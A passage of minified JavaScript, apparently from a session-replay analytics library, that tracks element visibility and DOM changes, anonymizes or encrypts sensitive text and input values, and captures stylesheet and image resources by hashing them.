St([ac()],s.prototype,"garbageCollect",null),s})(),NE=(()=>{class s{constructor(t){this.A=t,this.Ns=new Set}onMutations(t){if(Jr(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ns.values())bt.isConnected(e)||(this.Ns.delete(e),this.A(e))}observe(t){this.z||(this.z=new Ge(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ns.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ns.clear(),this.z=void 0}}return St([F("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),ME=300,oi=(()=>{class s{constructor(t){this.Ca=new Set,this.h_=new NE(e=>this.Jf(e)),this.K=!1,this.Ot=t?{...Zl,...t}:Zl}stop(){var t,e;this.K=!1,(t=this.Nn)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.K)throw new Error("VisibilityObserver is already started");this.A=li("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:ME};this.Nn=Ql.create(i=>this.handleIntersection(i),e),this.U=new OE(i=>csSetTimeout(()=>{ut(i,n=>this.Jf(n.target))})),this.Jl(),this.K=!0}observe(t){if(!this.K)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Ql]||(Bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Ia=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.Qf=csSymbol("Tracked")}Jf(t){this.Ca.add(t);for(let e of this.u_(t))this.Ca.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){ut(this.Ca.keys(),t=>{!t.isConnected||bt.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Ca.clear()}watchIntersection(t){this.U.unobserve(t),this.Nn.unobserve(t);let e=bt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.Zf(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Nn.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Ia],this.Nn.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){bt.isVisibleInDocument(i)||this.d_(i);continue}let n=this.Ot.allowSameMatch||!e.target[this.Ia];e.target[this.Ia]=!0,n&&!this.Ot.delay&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Ia]&&i&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}},this.Ot.delay)}d_(t){Bt.visibilityObserver.hiddenElements.increase();let e=bt.getTopElement(t);this.watchMutation(t),e&&(this.h_.observe(e),this.Zf(e,t),this.watchMutation(e,!1))}Zf(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}u_(t){var e,i;let n=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return ut(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===cr.VisibleInViewPort&&this.Ot.trackOnce){if(this.Nn.unobserve(t),this.U.unobserve(t),t[this.Qf])return;t[this.Qf]=!0}this.A(t,e)}static isSupported(){return Ql.isSupported()}}return St([F()],s.prototype,"observe",null),St([Sr({wait:50}),F(),re("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),St([F()],s.prototype,"watchIntersection",null),St([F()],s.prototype,"watchMutation",null),St([F(),re("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),St([F()],s.prototype,"onVisibilityChanged",null),s})(),cr=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),Zl={delay:1e3,trackOnce:!0,reobserve:!1},DE=(()=>{class s{constructor(t){this.A=t,this.Ms=new mn,this.f_=e=>{_e(()=>{for(let i of e)i.type==="childList"&&ut(i.addedNodes,n=>{fe(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.Mn=new Ge(this.f_)}observe(){this.Mn.observe(),fe(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.Mn.disconnect()}}return s})(),ss=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return yt.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),Ls=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?yt.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function e(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),kE=(()=>{class s extends ze{constructor(){super(),this.oi=new Set,this.th=new Set,this.eh=new Set,this.us=!1,this.Mt=new oi,this.tp=new DE(t=>{let e=bt.getParentElement(t);!e||!e.isConnected||G.isMaskedElement(e)||G.isMaskedElementChild(e)||ss.shouldEncrypt(e)||Ls.isEditableNode(e)||ln(e)||dn(e)||un(e)||ho(t.data)||(this.oi.add(e),this.watchElements())})}onStart(){oi.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.tp.observe())}onStop(){oi.isSupported()&&(this.Mt.stop(),this.tp.disconnect(),this.oi.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.us=t}watchElements(){if(!this.isStarted)return;let t=this.oi;this.oi=new Set;for(let e of ms(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Jr(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==cr.VisibleInViewPort||this.us&&!es.isWhitelistedElement(t)||ut(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.eh.has(n)||(this.eh.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return os([F(),Sr({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),os([F()],s.prototype,"onVisibilityChanged",null),s})(),th=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function co(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var xE=(()=>{class s extends Bi{constructor(t,e,i=new vr,n=null,o=!1){super(),this.D=i,this.Ra=n,this.captureAnonymizedPlaceholders=o,this.Sr=new zu(t,e,i,n,o)}setAnonymization(t){this.Sr.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||th.isTextVisibilityEvent(t)||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.p_(t);if(th.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ra),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.g_(t);break;case"characterDataChanged":this.m_(t);break}return t}p_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=o[c],d=o[u.parent];switch(u.type){case ke.TEXT_NODE:case ke.COMMENT_NODE:{let p=n[c];if(pt(p.data)){if(d.localName==="script"){p.data="";continue}}else continue;let{anonymizedValue:g,withAnonymization:_}=this.Sr.getAnonymizedValue((e=p.data)!==null&&e!==void 0?e:"",d.localName,d.metadata);p.anonymized=_,p.data=g;break}case ke.ELEMENT_NODE:{let p=n[c];if(p.attributes)for(let g in p.attributes){let _=p.attributes[g],w=co(u);p.attributes[g]=this.Sr.getAnonymizedAttributeValue(u.namespaceURI,u.localName,g,_,w)}!((i=p.state)===null||i===void 0)&&i.value&&(p.state.value=Gu(p.state.value,co(u)));break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.Sr.sanitize(n,i)}g_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Sr.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}m_(t){t.newValue=this.Sr.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return os([re("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function LE(s){let r=s.localName,t=co(s);return r==="textarea"||r==="input"&&t!=="number"&&t!=="checkbox"&&t!=="radio"&&t!=="password"}var VE=(()=>{class s extends Bi{constructor(t){super(),this.ep=t}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.y_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])return this.rh(t.timestamp,t.target,t.newValue,t),null}return t}sp(t){var e;return!!(!((e=t.metadata)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])}y_(t){var e;let i=0,n=t.type==="DOM_PATCH"?t.diff:t.state;for(let[o,c]of Object.entries(n)){let u=+o,d=t.state[u];switch(d.type){case ke.TEXT_NODE:{let p=c,g=p.data;if(typeof g!="string")break;let _=d.parent?t.state[d.parent]:void 0;if((_==null?void 0:_.localName)==="style")break;this.sp(d)&&(p.data=Ci(g),this.rh(t.timestamp,u,g),i++);break}case ke.ELEMENT_NODE:{let p=c;if(!(!((e=p.state)===null||e===void 0)&&e.value))break;let g=p.state.value;LE(d)&&this.sp(d)&&this.E_(t.timestamp,u,g,Gu(g,co(d)));break}}}return i>0&&rt.counters.sensitiveElements.count("encrypted-text-elements",i),t}ih(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i)yt.traverse(n,(o,c)=>{if(ss.shouldEncrypt(o)&&(o.nodeType===ke.TEXT_NODE||o.nodeType===ke.COMMENT_NODE)){let u=o;this.rh(t.timestamp,o.csId,u.data),u.data=Ci(u.data),e++}});e>0&&rt.counters.sensitiveElements.count("encrypted-text-elements",e)}rh(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await te.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:Ci(i),encryptedData:u,encryptionMetadata:this.ep});else if(n)n.newValue=Ci(n.newValue),c(n);else{let d={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}E_(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await te.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"inputEncryptedText",target:e,value:n,encryptedData:u,encryptionMetadata:this.ep});else{let d={type:"warning",message:`Failed to encrypt input value of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}}return s})(),vt=(()=>{let s;return function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function il(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=UE(r);return e?(yr(t,",")||(e=jE(e)),[eh(t),...il(e)]):[eh(t)]}function UE(s){return csString.prototype.split.call(s,/\s(.+)/)}function eh(s){return csString.prototype.split.call(s,/,$/)[0]}function jE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var HE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function BE(s,r){return csString.prototype.replace.call(s,HE,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=$E((i||n).trim()),c=i?"@import ":"",u=r(o)||o;return`${c}url(${FE(u)})`})}function FE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Xr(s){let r=new Set;return BE(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ms(r)}function $E(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var sh=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.v_(t);if(!n)return null;let o=await s.ip(n),c=He(t)?void 0:t,u={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(u.originalResourceName=c),u}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.S_(t,n),c=is(t),u=o.get(c);if(!u)return null;let d={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:u.hash,data:u.data}};return o.delete(c),o.size&&(d.nestedResources=[],o.forEach(p=>{p&&csArray.prototype.push.call(d.nestedResources,{hash:p.hash,data:p.data})})),d}static async ip(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.rp,e);return za(i)}static async v_(t){let e;if(!He(t))e=await(await window.fetch(t)).blob();else{let i=gl(t);if(!i)return null;e=i}return e}static async S_(t,e){let i=new Map,n=is(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let u=csArray.prototype.pop.call(c);if(!e&&u.resourceAbsolutePath!==null&&!He(u.resourceAbsolutePath)){i.set(u.resourceAbsolutePath,null);continue}if(i.get(u.resourceAbsolutePath)===void 0)try{if(u.resourceRawPath===null||csString.prototype.indexOf.call(u.resourceRawPath,".css")>0){if(!u.data){let w=await fetch(u.resourceAbsolutePath);u.data=await w.text()}u.nestedResources||(u.nestedResources=Xr(u.data));let g=!1,_=!1;for(let w of u.nestedResources){let T=He(w)?w:u.resourceAbsolutePath?op(w,u.resourceAbsolutePath):is(w),D=i.get(T);if(D!==void 0){if(D!==null){let O=s.__(D,w);u.data=mt.stringReplaceAll(u.data,w,O)}continue}Vi(c,O=>O.resourceAbsolutePath===T)!==void 0||(g=!0,_||(csArray.prototype.push.call(c,u),_=!0),csArray.prototype.push.call(c,{resourceRawPath:w,resourceAbsolutePath:T}))}if(!g){let w=await s.w_(u.data);i.set(u.resourceAbsolutePath,{hash:w.hash,data:w.data})}}else{let g;if(!He(u.resourceAbsolutePath))g=await(await fetch(u.resourceAbsolutePath)).blob();else{let w=gl(u.resourceAbsolutePath);if(!w){i.set(u.resourceAbsolutePath,null);continue}g=w}let _=await s.ip(g);i.set(u.resourceAbsolutePath,{hash:_,data:g})}}catch{i.set(u.resourceAbsolutePath,null)}}return i}static __(t,e){let i=`cs://resources/${t.hash}`;return He(e)||(i+=`?${s.nh}=${e}`),i}static async w_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.rp,i);return{data:e,hash:za(n)}}}return s.rp="SHA-256",s.nh="original-resource-name",s})(),cc=(()=>{class s extends Bi{get busy(){return this.oh>0}constructor(){super(),this.A_="cssrm://",this.b_=1,this.ds=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!xi.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.T_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.R_(t);break;case"attributeChanged":this.C_(t);break;case"characterDataChanged":this.I_(t);break}return t}disableOnlineAssets(){this.ds=!1}enableOnlineAssets(){this.ds=!0}isOnlineAssetsActivated(){return this.ds}T_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],u=t.state[c.parent];switch(c.type){case vt.TEXT_NODE:this.np(o,u==null?void 0:u.localName);break;case vt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let d in o.cssRules){let p=o.cssRules[d],g=this._r(p);g!==null&&(o.cssRules[d]=g)}break}case vt.ELEMENT_NODE:{o=o;let d=o.attributes;if(!d)continue;if(d.style&&(d.style=this._r(d.style)),(this.op(c.localName)||this.ap(c.localName,u==null?void 0:u.localName))&&("src"in d&&(d.src=this.ah(d.src)),"srcset"in d&&(d.srcset=this.ch(d.srcset))),this.ds&&c.localName==="link"&&(!((e=d.href)===null||e===void 0)&&e.length)&&d.rel==="stylesheet"){let p=this.xi(is(d.href),!0);d["data-cs-original-href"]=d.href,d.href=p}}}}return t}R_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{if(n.nodeType===ke.TEXT_NODE&&o){this.np(n,o.localName);return}if(!rs.isElement(n))return;let c=rs.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this._r(c.value)),this.op(n.localName)||this.ap(n.localName,o==null?void 0:o.localName)){let u=rs.getAttribute(n,"src");u!=null&&u.value&&(u.value=this.ah(u.value));let d=rs.getAttribute(n,"srcset");if(d){d.value=this.ch(d.value);return}}if(this.P_(n)&&this.ds){let u=Vi(n.attributes,p=>p.name==="href");if(!u||!u.value)return;let d=this.xi(is(u.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:u.value}),u.value=d}})}np(t,e){if(!t||e!=="style")return;let i=this._r(t.data);i!==null&&(t.data=i)}I_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this._r(t.newValue);e!==null&&(t.newValue=e)}C_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this._r(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return He(t)||this.ds?this.xi(t,!1,$.now()):t}ch(t){if(!this.ds)return t;let e=t,i=il(t);for(let n of i){let o=this.xi(is(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}_r(t){let e=Xr(t),i=t,n=$.now();for(let o of e){let c=He(o);if(!(c||this.ds)||this.O_(o))continue;let u=kp(o),d=o;c?d=this.xi(o,!1,n):this.ds&&(u?d=this.xi(o,!0,n):d=this.xi(is(o),!1,n)),i=csString.prototype.replace.call(i,o,d)}return i}xi(t,e,i=$.now()){let n=this.b_++;this.oh++;let o=e?sh.toCSSStaticResourceEvent:sh.toStaticResourceEvent,c=new sn(async u=>{try{let d=await o(t,n,i,this.ds);u(d||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(d){u({type:"warning",message:d})}finally{this.oh--}});return this.emitEvent(c),this.A_+n}op(t){return t==="img"}ap(t,e){return t==="source"&&e==="picture"}P_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Fh()&&$d()&&!!csArray.from}O_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return os([re("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Hr=console;var Pi={debug:(...s)=>Hr.debug(...s),log:(...s)=>Hr.log(...s),info:(...s)=>Hr.info(...s),warn:(...s)=>Hr.warn(...s),error:(...s)=>Hr.error(...s)},lc=(()=>{class s{push(t){let e={value:t};this.wr?(this.lh.next=e,this.lh=e):(this.wr=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.wr)return;let t=this.wr;return this.wr=t.next,this.wr||(this.lh=void 0),t.value}isEmpty(){return!this.wr}}return s})(),rn=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),rl=(()=>{class s{constructor(){this.cp=new lc,this.lp=new lc,this.length=0}push(t,e=rn.Low){return e===rn.High?this.cp.push(t):this.lp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.cp.shift()||this.lp.shift()}isEmpty(){return this.length===0}}return s})(),GE=(()=>{class s{get length(){return this._t.length}constructor(){this.Dn=[],this._t=new rl,this.hh=new Set}N_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}M_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${ot(t.target)}-${t.type}${this.N_(t)}`}D_(t){switch(t.type){case"state":return rn.High;default:return rn.Low}}k_(t){let e=this.M_(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this._t.push({mutation:t,key:e},this.D_(t))}x_(){this.Dn.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Dn),t=>this.k_(t)),this.Dn=[])}push(t){csArray.prototype.push.call(this.Dn,t)}shift(){this.x_();let t=this._t.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this._t.isEmpty()&&this.Dn.length===0}}return s})(),zE=(()=>{class s{constructor(t){this.pe=t,this.Pa=!1,this.Ns=new WeakSet,this.Oa=e=>{let i=e.getRootNode();i&&this.Ns.has(i)&&this.pe(e)}}observe(t){this.Ns.has(t)||(this.Ns.add(t),this.Pa||(ri.subscribe(this.Oa),this.Pa=!0))}disconnect(){this.Pa&&(ri.unsubscribe(this.Oa),this.Pa=!1),this.Ns=new WeakSet}}return s})(),_a=new WeakMap,wa=new WeakMap;function ih(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(_a.has(s))return _a.get(s);let t=r();return _a.set(s,t),t}function hc(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function qE(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return ih(o,()=>{let c=new Proxy(o,{get(u,d){let p=Reflect.get(u,d);return typeof p!="function"?p:ih(p,()=>i&2?hc(function(...g){let _=wa.get(this)||this,w=Reflect.apply(p,_,g);return e(_,[r,d],g,w),w},p):hc(function(...g){let _=wa.get(this)||this;return Reflect.apply(p,_,g)},p))},set:i&1?(u,d,p)=>{let g=Reflect.set(u,d,p);return e(u,[r,d],[p],g),g}:Reflect.set});return wa.set(c,o),c})}})}function WE(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=hc(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function Ht(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let d=i[n];return d.add(t),()=>d.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Pi.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let u=(...d)=>{for(let p of o)try{p(...d)}catch(g){Pi.warn(`Error in spy hook for ${r} on target`,i,g)}};return e.mode?qE(i,r,c,u,e.mode):WE(i,r,c,u),()=>o.delete(t)}function Pe(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var YE=(()=>{class s{constructor(t){this.pe=t,this.Pt=new WeakMap,this.ge=e=>this.pe({type:"state",target:e}),this.hp=e=>this.pe({type:"setAdoptedStyleSheets",target:e}),this.Ar=e=>this.pe({type:"styleSheetUpdated",target:e}),this.kn=e=>{var i;let n=(i=this.L_(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this.Ar(n)},this.V_=e=>this.pe({type:"styleSheetDisabledChanged",target:e}),this.up=e=>this.pe({type:"activeElementChanged",target:e.ownerDocument}),this.Oa=e=>this.pe({type:"metadataChanged",target:e})}U_(t){return csNodenodeType.apply(t)===vt.DOCUMENT_NODE}j_(t){let e=[Pe(t,"input",this.ge),Pe(t,"change",this.ge),Pe(t,"checked",this.ge),Pe(t,"scroll",this.ge),Pe(t,"toggle",this.ge),Pe(t,"focusin",this.up),Pe(t,"focusout",this.up),Pe(t,"pointerover",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Pe(t,"pointerout",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Pe(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.pe({type:"loaded",target:i});break}})];this.Na(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}H_(t){let e=t.defaultView;if(!e)return;let i=[Pe(e,"resize",()=>this.ge(t)),Pe(t,"visibilitychange",()=>this.ge(t)),Pe(t,"fullscreenchange",()=>this.ge(t)),Ht(e.Document,"adoptedStyleSheets",this.hp,{mode:2}),Ht(e.ShadowRoot,"adoptedStyleSheets",this.hp,{mode:2}),Ht(e.Element,"attachShadow",(n,o,c,u)=>{this.pe({type:"attachShadow",target:n,shadowRoot:u})}),Ht(e.HTMLInputElement,"value",this.ge),Ht(e.HTMLInputElement,"checked",this.ge),Ht(e.HTMLSelectElement,"selectedIndex",this.ge),Ht(e.CSSStyleSheet,"insertRule",this.Ar),Ht(e.CSSStyleSheet,"deleteRule",this.Ar),Ht(e.CSSStyleSheet,"replace",this.Ar),Ht(e.CSSStyleSheet,"replaceSync",this.Ar),Ht(e.CSSStyleSheet,"addRule",this.Ar),Ht(e.CSSStyleRule,"style",this.kn,{mode:1}),Ht(e.CSSGroupingRule,"insertRule",this.kn),Ht(e.CSSGroupingRule,"deleteRule",this.kn),Ht(e.CSSStyleDeclaration,"setProperty",this.kn),Ht(e.CSSStyleDeclaration,"removeProperty",this.kn),Ht(e.StyleSheet,"disabled",this.V_),Ht(e.HTMLDialogElement,"show",this.ge),Ht(e.HTMLDialogElement,"showModal",this.ge),Ht(e.HTMLDialogElement,"close",this.ge),Ht(e.CustomElementRegistry,"define",(n,o,c)=>{this.pe({type:"customElementRegistration",target:t,name:c[0]})})];this.Na(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}L_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}B_(t){let e=new csMutationObserver(i=>{this.pe(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Na(t,()=>{e.disconnect()})}F_(t){let e=new zE(this.Oa);e.observe(t),this.Na(t,()=>{e.disconnect()})}Na(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.j_(t),this.U_(t)&&this.H_(t),this.B_(t),this.F_(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Pi.warn(n)}this.Pt.delete(t)}}return s})(),qu=new rl,Ot,XE=40,KE=10;function JE(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%KE===0&&(t=performance.now(),i=t-e<XE),r++,i}})},0)}function rh(){var s;let r=(s=Ot==null?void 0:Ot.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=Ot==null?void 0:Ot.subTasks,r):qu.shift()}function Wu(){JE(s=>{for(Ot||(Ot=rh());s.hasTimeLeft&&Ot;){Ot.isRunning=!0;try{Ot.isEnded=Ot.run(s)!==!0}catch(r){Pi.error("Error occurred while running task:",r),Ot.isEnded=!0}Ot.isRunning=!1,(Ot.isEnded||Ot.isAborted)&&(Ot=rh())}Ot&&Wu()})}function Br(s,r=rn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return Ot!=null&&Ot.isRunning?(Ot.subTasks=Ot.subTasks||new 